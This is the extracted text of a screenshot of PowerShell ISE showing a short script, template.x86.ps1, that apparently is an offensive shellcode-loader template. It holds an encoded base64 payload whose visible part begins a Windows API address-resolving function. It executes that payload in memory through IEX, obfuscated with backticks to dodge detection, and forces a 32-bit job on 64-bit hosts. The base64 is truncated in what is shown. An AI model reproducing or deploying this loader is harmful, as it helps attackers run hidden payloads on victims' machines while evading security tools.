 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
template.x86.ps1
1 Set-StrictMode -Version 2
2
3 $fuck = @'
4 ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdG
5 '@
6
7 If ([IntPtr]::size -eq 8) {
8 start-job { param($a) IE`X $a } -RunAs32 -Argument $fuck | wait-job | Receive-Job
9 }
10 else {
11 I`EX $fuck
12 }
13